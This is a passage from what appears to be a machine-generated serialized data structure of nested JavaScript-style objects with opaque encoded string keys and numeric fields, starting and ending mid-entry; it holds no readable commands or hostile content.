',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4\'kXQ<kXJ<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$(RaVm0aVm[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m*aR`/aR`$',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@|dKiodKh"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR3!co`zco`9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbfdo@pdo@l',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUN;bxmMbxmB',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gf@%js^|l|eFnkmOiH?1',y:'4',a:10},{t:'m$meaW!}aW!U',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$jbd/K{d/K|',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'m$k1edA&edAJ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bC/TiHOJ',y:'',a:10},{t:'bEzNj^NhpX*5gYo4gYo\'',y:'v',a:10},{t:'lK&Oew9yew9u',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'pl<buYCeL$_itR]iuxr',y:'p',a:10},{t:'g0IjeISna[c:anSs',y:'4',a:10},{t:'nUMK9!<9&<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYbb"=B<"=N<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$j`c(&sc(&n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$mcc)0{c)1s',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUN\'bR$MbR$%',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nR1Pcm/Gcm/a',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nl2xeF_[eF=o',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nlZzdKU%dKUV',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl3&dK"8dK"1',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*icQkdcQj-',y:'v',p:[{t:'l^[\'',a:10,y:'v'}]},{t:'m$hQc)kzc)j|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4?dlBSpletc9tncQt}',y:'v',a:10},{t:'nS_5bX}_bX}*',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o}/#dt]io[&%aik$ahvW',y:'v',a:10},{t:'nlZyd;vjd;vL',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbj/^K</^z<',y:'v',p:[{t:'kx;kkx;O',a:10,y:'v'}]},{t:'nRZ_cq\'6cq\'.',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nSJQbz0wbz02',y:'v',p:[{t:'kq?E',a:10,y:'v'},{t:'',a:10,y:'v'}]},{t:'nUL-cjY9cjYH',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nSHqcn?Wcn?u',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'m$mcjv.<jv4<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$j7ep5\\ep6`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3GdPn6dPnz',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nfV8a:vdmVqL1^|<P~l<',y:'v',a:10},{t:'nX_meDAweDAB',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'nSKobwvbbwu&',y:'v',p:[{t:'kr]gkr]J',a:10,y:'v'}]},{t:'jj/ub?w=j4_tj4_n',y:'p',a:10},{t:'kszEdGyUo,YCcka6cC.y',y:'v',a:10},{t:'bEzNj^NhpM$sh5Yih.\'@sst9e%;]ff+we|;cp|IUp|IY',y:'v',a:10},{t:'nTy9co&Jco&E',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTiddptHdpt+',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nS_6bVkObVk)',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nYN`dIW_dIXr',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nU4wdlyqdlyw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*ga{#4a{#u',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nl*_f"<f3<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(Va-#&a-#~',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nU4w/4F</4K<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o8@Efi#arO9cju|At&]mixd{t$x^t$W@',y:'v',a:10},{t:'nU57eIN4eIN-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m#c*;4c*;D',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'d6*Mie*ih/;2',y:'5',a:10},{t:'nU3Mckn/ckoB',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nTCHcphBcphb',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nlZxcRyfcRyK',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d~a8c][Gi1nVa$%fbt9BrH<f?<',y:'p',a:10},{t:'nl*_b)!<b_g<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZyb-^<b-Q<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nRZ/by,mlFL{[tI<@`\\<',y:'v',a:10},{t:'bEzNj^NhiP,8hjs!ii9maU{2gVY7t1J<biGS',y:'a',a:10},{t:'nR/ZeE!peE!V',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g{5WhZ!rjRfVbH^ObH-_',y:'4',a:10},{t:'fs2Rc)\\csEI7',y:'r',a:10},{t:'f]kofE2ykin{',y:'8',a:10},{t:'aPJ#gA,`mD\'Y',y:'v',a:10},{t:'kyBLbc|ppntYbbt$kxX^',y:'v',a:10},{t:'nX_|c9z<c9u<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nwsLb7?ob7?J',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'a!{daOt)aOi%',y:'p',a:10},{t:'nT.pbuSEbuS~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|neF^3eF^L',y:'a',a:10},{t:'kxdsbeyQpg54cGjuo8\':',y:'v',a:10},{t:'glyVjgrSqG9!qGVv',y:'a',a:10},{t:'itH,m\\"B',y:'t',a:10},{t:'d36Wb9;Ab9/{',y:'a',a:10},{t:'J7m<e)+.fuPKhw%zc50Lc50Y',y:'d',a:10},{t:'nTlheE-5eE-]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?Jbv;Tbv;r',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'lD"maEN|aEN6',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nl0iaQ(NaQ(K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i/hq$<hqJ<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j!a*owa*oF',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$(2c{Czc{B\'',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'kuR%bg{;o9aHb\'\'Il3lT',y:'v',a:10},{t:'iB/tiBx;',y:'h',a:10},{t:'nvZ6d"Uwnf))aRc7a2s~',y:'v',a:10},{t:'bEzNj^Nhp@k1gq\'Bp@KBfyd~pU\'gi;8_qWFIjXz0jbhsto+je+l%gHjJt4!XuTpNiUkoh/"0h/"4',y:'v',a:10},{t:'l7PpcDF6k^HMd.K5d.93',y:'v',a:10},{t:'nvV(b~jGb~je',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fu=JjbNcfBH3fQN$fQCX',y:'a',a:10},{t:'nl3#c\'Q5c\'QB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ktp{ae\\8mP:cc:0emT-%',y:'v',a:10},{t:'nTl?d!}Kd!}g',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lAH5a<H4~<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'da1~a8rhi.IFpffw',y:'r',a:10},{t:'nUL8b:vZb:vA',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'fb,Wh(o<H0z<fg)3aD,KaEf4',y:'4',a:10},{t:'nw:beo2lln5Mbi5~bA;c',y:'v',a:10},{t:'m$lyaVNcaVM9',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nUc1cqQVcqQM',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nl3ca}TUa}Tk',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'kr{abfnJkyLla}TUmUdv',y:'v',a:10},{t:'fi\\~c=G6a|A]a|A8',y:'v',a:10},{t:'b1`pip67iMcV',y:'r',a:10},{t:'nt}#b$0&b$0!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lH\'zbt46lW9eg6r<g)8<',y:'v',a:10},{t:'fRDKlr_<b"HgpoS"kC+`kC_t',y:'p',a:10},{t:'nUMNcp2.cp2!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTu,du[Fdu[d',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nSL-cq!$cq!M',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$j!cX=XcX=p',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU57dPxFdPx8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj5do6+do6C',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'d36Wej!(g|b_g?}A',y:'0',a:10},{t:'m$(Nc3YWc3Y=',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'m$(2oMM<oMs<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT|]ap|[aq`o',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR2[bwMGbwM+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU5bck@0ck@,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%_cqnKcqnj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*\\d]}|d][c',y:'v',p:[{t:'o"HZ',a:10,y:'v'}]},{t:'fu)_e(Hqjr5Un}ARn}sD',y:'0',a:10},{t:'b/RQ"Ne<aPSaa;-Ma;-F',y:'p',a:10},{t:'nU6Ud/w<d/0<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kxb4bQk4klZ/dWQco@.#',y:'v',a:10},{t:'c``rd)DShzkYnH2&nn8"',y:'p',a:10},{t:'o"*Pjkn3f{+OfINtjn[Bsl0qi=SZg6=}q=F!q=F3',y:'',a:10},{t:'cbsGbXt@!ND<!Ns<',y:'d',a:10},{t:'nw:`dIcwdIc6',y:'v',p:[{t:'o8!5',a:10,y:'v'}]},{t:'nUN[\'~;<\'^t<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nT|;d@/Bd@/^',y:'v',p:[{t:'%vM<',a:10,y:'v'}]},{t:'nl2zO{W<O{~<',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'d-Fyh}lXjq)Ebz%(bz%~',y:'v',a:10},{t:'nT/3b[#"b[$t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX(*bza<by&<',y:'a',a:10},{t:'bEzNj^NhpMS_rF:{iB:AuWiHr_"^jVw9ic+\'r=}Gr=}F',y:'v',a:10},{t:'l7a.Q+7<k-YGb5NKbOof',y:'v',a:10},{t:'o3HJcjr8kA-3aC%hai].',y:'v',a:10},{t:'a%\\ra3mugM_NgM,7',y:'p',a:10},{t:'l))iaN$Is`=_mqS.o7hils]sdNq-bDUYc&JAv(a<mC4/r[W@sI4Lhx#wbu%eh@ZUi0J]i0Ke',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'nU4Adp5pdp4=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bSVoi?q;b4IPozWZkU"xl#k0twY(twY"',y:'v',a:10},{t:'l(PteH\'\'k/"PbSPxb~-_',y:'v',a:10},{t:'nT.ibwq+bwq#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb=|B$<|B.<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'l))iaN$Is`=_mqS.o0ABbgawg/}rs-|nb,UvhM|AdacMbLWJmgxpooL[p`B$pN+*f3+nf3^?',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'nl*o\'h\'<\'in<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'b[}@iBY]iBM-',y:'c',a:10},{t:'nTj2|g=<|hm<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTx/b"@`b"!/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx\\MdB{;j|HOb-`Cn7{a',y:'v',a:10},{t:'p_<e"oeiKsheIu+t+AUl[4dl[4w',y:'p',a:10},{t:'o7}`a"qno%-k]#6<.1D<',y:'v',a:10},{t:'nau0evL%li]}c*J8daZl',y:'v',a:10},{t:'l)/1~[<kZfZ6oO<M)v<',y:'v',a:10},{t:'kw?ia]"wk$CycEU\'cnLs',y:'v',a:10},{t:'nl12dJsFdJsc',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nev]aR=_nk*BOw/<17=<',y:'v',a:10},{t:'m$kPa%{2a%{3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4hj|Y<j|;<',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nqPtbY?|bY?6',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nU3Qb\'[Zb\'[}',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nR2|bycEbyc3',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'ksx=b]Xjl`eNc~1<q`Q<',y:'v',a:10},{t:'nT.[b"{3b"{:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a_Iet&5Zs"{rs"{u',y:'r',a:10},{t:'nw:*bgr+bgr=',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'jp1VgBE9bxr!g%5md((etDCj',y:'p',a:10},{t:'m$l.c*OQc*OB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4|feV<feu<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl[dry*drzb',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'l)1JgE0<tHB9sc4)if*Uz^G$GpRxFI4[GB~9LZ?"Lmnf',y:'v',p:[{t:'l7{jl8c7',a:10,y:'v'}]},{t:'nl3#c\'J|c\'J%',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l))iaN$Is`=_mqS.oWxMtYVnn^~:!Zu<np8cog\\-uVh[j(UgoMttnc~*l=QOsFG4ri4Cri4m',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'nUb\\awpAawp4',y:'v',p:[{t:'%vM<',a:10,y:'v'}]},{t:'ng[ma`z3a`z0',y:'v',a:10},{t:'m$kNax)*ax)N',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jlm2cMS_c&@qc&}0',y:'4',a:10},{t:'nl*dcP0+cP0I',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hXc3;0c3;^',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nvZ~bAurbAuy',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'bEzNj^Nhp-N@hq}#uy9Yius#fS\'1g~"gqf(Ih.cHjF|[t^q6q/sNiN=ohoQ[ix/9sSr\\e5kqe5j{',y:'v',a:10},{t:'nR.edN3odN3p',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'bEzNj^Nho~eBdJuLl-[#dVzvo%NObnH|bnDv',y:'t',a:10},{t:'kSL<d1]3aeC\'aeDd',y:'c',a:10},{t:'nw"xb$1jb$1d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4hcpfDcpfV',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'bEB/oPH<fX30ggNef1j(a45Cb7G~f4Q^ccTU\\mU<ac`BiiP_jQX~bf7op8nhguL3guL0',y:'a',a:10},{t:'iV]<aR_Hrx\\G',y:'x',a:10},{t:'bEzNj^NhpVt!q6-{rR{T',y:'v',a:10},{t:'amz6h[XKm38(',y:'0',a:10},{t:'nS_3awfTawf#',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nYQ*ap5gap5L',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'nvY]dN3%dN3|',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'nwn]bgE7bgFa',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nu62dndfdndM',y:'v',p:[{t:'l(y9',a:10,y:'v'}]},{t:'m$i.cZTacZTK',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*odJ-MdJ-#',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nTA:f:~<f\'b<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i/ep72ep7:',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'ng[wS[=<S]m<',y:'v',a:10},{t:'bEzNj^Nhp+9Ijb#\'qYp=ttsY',y:'v',a:10},{t:'g9*nKQ?<qr%q',y:'p',a:10},{t:'a*T;f-%QfurYfugo',y:'a',a:10},{t:'m$i|ep5uep4=',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nR@|b\'Sjb\'SN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l))iaN$Is`=_mqS.pjDLkL!+ri$/oT1Jaf[1j"g]qCDrp@0{sBAkghxga)4Qh_a@jcM~jcMo',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'m$(2G`?<Gaj<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'bEzNj^NhpVt!q6-{rR{Tc1J7c1k=',y:'v',a:10},{t:'bEzNj^Nhp+9Ijb#\'q#P;go[O',y:'v',a:10},{t:'kyEQbSpbpgWIc&iNphqe',y:'v',a:10},{t:'nU4t\'y:<\'y1<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTzQdo=fdo=I',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'bEzNj^NhpX*5fA`JfA`$',y:'v',a:10},{t:'nTj0eHVXeHV"',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUaCsd<r}<',y:'v',p:[{t:'lD;s',a:10,y:'v'}]},{t:'d-Fva:y.d@w*hcJMhcJP',y:'v',a:10},{t:'kue?"9#<"9(<',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'nlZGeB0XeB0t',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nl0dc:pAc:p5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl]bX?.bX|B',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'fRE=crL7b^s~b+I_',y:'p',a:10},{t:'fJ^0kvRK',y:'8',a:10},{t:'hU[]cO9+hY$)d{!cO];<P`%<',y:'p',a:10},{t:'nl0e:"q<:\']<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'iC|DcP.ZfqVHfqKn',y:'p',a:10},{t:'iC%gawN4@Vl<@&}<',y:'r',a:10},{t:'o"ESaH[|n?|`elaSey;}',y:'v',a:10},{t:'nU6ObuQYbuQp',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'fp3zcVbSd`m%dW}VdW@7',y:'0',a:10},{t:'o"ESb3p@ombnc58YcT2^',y:'v',a:10},{t:'nl*i/7&</7P<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'pMiqnG[.sJ_emQw,m:RouP|{q2%6j\'lGpeaB',y:'v',a:10},{t:'fzoitu{rs_?xkG=Xex]~ex&V',y:'a',p:[{t:'ixY/i:+vhq4%c?y&s(/\'',a:10,y:'a'}]},{t:'g3.yguE!f+gKcxhMcxs)',y:'0',a:10},{t:'nTl:colQcol0',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nT?J/#c</#I<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nSK[atJGatJ-',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$hNc[`"c[`&',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'d6-Hhm6uhm!$',y:'a',a:10},{t:'bEzNj^Nho~e%^+Q<l1:Wd(nIlsf\'d2rLd2B!',y:'a',a:10},{t:'nUc2dlCTdlCx',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSK_bv#}bv#6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX*.b{]<b{9<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$jadeU9deUB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nuT5T`]<oqsna/]za*BW',y:'v',a:10},{t:'cpbAs,LQoQ|Suq?#uq}+',y:'5',a:10},{t:'l5a}dp=@dp=J',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'k;=<b0Fed\'9ytIgL',y:'p',a:10},{t:'bEzNj^NhpZNIfT+op%^kmphvck!}ck({',y:'a',a:10},{t:'&G<bu8/g[\\Vfd26fd-U',y:'p',a:10},{t:'nl*heBm|eBns',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nS_5bwEmbwEQ',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'kx"{dMBJkr)Ua[!pmVgB',y:'v',a:10},{t:'l6qgbc|$bc|J',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nThKg1B<g0/<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lzeAM4eAMy',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nhp+9Ijb#\'jJA`sG3K',y:'v',a:10},{t:'nUb|b[%ib[%m',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nR?G|%o<|%O<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nu8mb9JHnw"nbhxRbxl)',y:'v',a:10},{t:'ktrDbg}.n7E_n7ES',y:'',a:10},{t:'nT?Jdq;odq;j',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nT|[b;GIb;GK',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'o;/hag&ql}^$c3i]cMB8',y:'v',a:10},{t:'nfi=fv{<l{5ud,-Wd#Q)',y:'v',a:10},{t:'l))_cW`orPyLfe$xfe"f',y:'v',p:[{t:'lO3=lOYQ',a:10,y:'v'}]},{t:'nSHtdr_"dr=o',y:'v',p:[{t:'lD;s',a:10,y:'v'}]},{t:'bEzNj^NhpW\'KdYo&m\'KXm\'vN',y:'v',a:10},{t:'d-Fkh!%yn$T9',y:'v',a:10},{t:'ihumc()GdNI,dzy&iEJ-iEy{',y:'8',a:10},{t:'ktskdOrzo+4IcQ`tme4H',y:'v',a:10},{t:'kx:6af7Am}hXegwMoePV',y:'v',a:10},{t:'o84gcBxSl^BhvR6<gRi<',y:'v',a:10},{t:'m$izd|]\\d|\\t',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'cjYXb,PAbF)mbF)x',y:'4',a:10},{t:'nl0;cO8}cO8/',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'nYORb\\W7j]*x-j)<=$.<',y:'v',a:10},{t:'nl*oeC)ieC)K',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'ihuiiB@FjLp6ofe@',y:'v',a:10},{t:'d-Bji@5`i#;,',y:'g',a:10},{t:'fSbjdG{ecH6"cH6;',y:'0',a:10},{t:'nTi{bPH3bPH1',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$lBetQ$etQV',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTlibw:_bw:;',y:'v',p:[{t:'/6n<',a:10,y:'v'}]},{t:'ef5yaXTcfmtIfkMl',y:'p',a:10},{t:'nTm5dqTpdqTB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj2bw&mbw&R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-Fqewg^v0K<u)T<',y:'v',a:10},{t:'mMS5d8&_pca3!=P<:{M<',y:'v',a:10},{t:'iVb<g^n@lOH#',y:'4',a:10},{t:'g{5jl4COtB\\\'s@^"s{\'N',y:'5',a:10},{t:'aG7Kki)TGX@<oBPjaE|bkp|flRC2h5Z;bL6iq.47',y:'5',a:10},{t:'b[$,%zF<',y:'0',a:10},{t:'nl*_"tD<"s|<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-FhM[:<jkh6n\\KZ',y:'v',a:10},{t:'f)PGfU`[gGJ0dzDjdy5O',y:'r',a:10},{t:'cx0wu3s<(TM<bG!MB7"<p|h!i_k<g!w{lCt]',y:'v',a:10},{t:'nwq]at-kat-K',y:'v',p:[{t:'kr]gkr]J',a:10,y:'v'}]},{t:'d!ACd5i0f\'Q%dglfdglk',y:'d',a:10},{t:'l6YTcF*rpf?kbhPgbxSo',y:'v',a:10},{t:'lEr4;Bw<l+~obbF/buGo',y:'v',a:10},{t:'kx`IdyBRmOuXc]QMngh#',y:'v',a:10},{t:'nS_9dp{kdp{f',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]co-Hco-O',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$(Vdi8!di8H',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'bEzNj^Nho~e%a\'|Zk^Lea9e/pfg.c(!oc(*:',y:'a',a:10},{t:'nTl\'dp|adp?]',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nl3+/v1</v8<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$m`haO<ha-<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nl*geA1seA0=',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'a$FmaY7!i34ho^lE',y:'p',a:10},{t:'kx]9af5nn+vpo]i<eiE<',y:'v',a:10},{t:'nX)ObRDgbRDM',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d~c)c"%Khya5hzyO',y:'a',a:10},{t:'iw#Be99Kk-hL',y:'d',a:10},{t:'m$ipaVO|aVPE',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTl\'bX.$bX/a',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'nYLXn^#m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f#\'pfvMSjcr1jaMO',y:'p',a:10},{t:'f)z8fer2ferP',y:'d',a:10},{t:'l*W|d.CCmtoPxet<hdU<',y:'v',a:10},{t:'nwnm',y:'v',p:[{t:'kn0Nkn)?',a:10,y:'v'},{t:'l}q&l{:n',a:10,y:'v'},{t:'l{|ll{$Q',a:10,y:'v'},{t:'l{|sl{@$',a:10,y:'v'},{t:'l{|vl{%#',a:10,y:'v'},{t:'l}swl{\'O',a:10,y:'v'}]},{t:'pG!}q^VK',y:'p',a:10},{t:'nX=abv`Ybv`[',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'hpSNnx/!',y:'p',a:10},{t:'kx[sczaKo^A2cPBVmTKG',y:'v',a:10},{t:'fANJd=XZdG@JehGTe9Z)cD?JxWh<qlF}',y:'p',a:10},{t:'JLE<lXV<p\'J!',y:'d',a:10},{t:'bEzNj^NhpX*5fwd^fw`C',y:'v',a:10},{t:'m$j%d/MId/Mx',y:'v',p:[{t:'kr{)kr{U',a:10,y:'v'}]},{t:'kyC\\dDx#j?:_c,N1j/Z7',y:'v',a:10},{t:'nl2xdHX/dHX"',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'a_Iec99\\dl,ot~nct~m7',y:'0',a:10},{t:'nTm3/7n</6&<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'Irs<bZMvbBBoqVx<e(ele(p`',y:'p',a:10},{t:'kr)fcs8@loL/9v]<9F*<',y:'v',a:10},{t:'ng}XaR#\\aR#1',y:'v',a:10},{t:'nU3Pcq{vcq{z',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$jaL+7<L+F<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'m$ivev+dev+L',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'g*(niaUD',y:'',a:10},{t:'bEzNj^NhpY4Kq@t6iMR|i]4}rB^!idN$pUT(fg%^fg%8',y:'v',a:10},{t:'crCHh?8!ikg5#\\@<afg}a3&AjuS"cn#Tckzj',y:'5',a:10},{t:'lKlm4t\'<n{d_b`,9a)@G',y:'v',a:10},{t:'nlZBc:V:c:Wy',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'lKEQ";3<o/i@c[GJc#Y3',y:'v',a:10},{t:'nl*;dV$<dV/<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ieT{i8")a._3g8rDlMSW',y:'p',a:10},{t:'iIjIla(oivZ